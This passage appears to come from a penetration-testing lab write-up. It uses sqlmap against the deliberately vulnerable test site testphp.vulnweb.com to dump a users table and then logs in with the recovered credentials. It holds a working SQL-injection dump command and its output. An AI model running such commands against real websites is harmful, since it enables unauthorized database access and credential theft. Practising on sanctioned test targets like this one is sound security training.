 Users table looks good to me because I want to log in to the website using registed username and password.
Then I used the following command to fetch the information of users table.
sqlmap http://testphp.vulnweb.com/login.php --forms -D acuart -T users  --batch --dump
Database: acuart
Table: users
[1 entry]
+----------------------+----------------------------------+------+------+-----------------+---------+-------+----------------------+
| cc | cart | name | pass | email | phone | uname | address |
+----------------------+----------------------------------+------+------+-----------------+---------+-------+----------------------+
| 1234-5678-2300-902000 | 4d9c261fb33c2a0870ebcd3d66b9b8c9 | aZX | test | email@email.com | 2323345 | test | nessus_was_textnse490rs |
+----------------------+----------------------------------+------+------+-----------------+---------+-------+----------------------+
Now, I have got the the username and password of the user which is test,test.
I was able to login to the website using the username and password above.